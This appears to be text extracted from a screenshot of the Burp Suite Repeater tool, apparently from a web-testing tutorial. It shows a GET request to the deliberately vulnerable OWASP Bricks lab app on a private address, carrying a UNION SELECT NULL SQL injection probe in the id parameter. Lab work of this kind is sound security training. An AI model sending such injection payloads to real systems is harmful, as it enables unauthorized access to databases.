 Target Proxy Spider Scanner Intruder Repeater Sequencer Deco
1 × ...
Go Cancel < >
Request Resp
Raw Params Headers Hex Raw
GET
/owaspbricks/content-1/index.php?id=0%20UNION%20
SELECT%20NULL,%20NULL,%20NULL
Host: 172.16.67.136
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac
OS X 10.9; rv:40.0) Gecko/20100101 Firefox/40.0
Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,*/*;q=0.8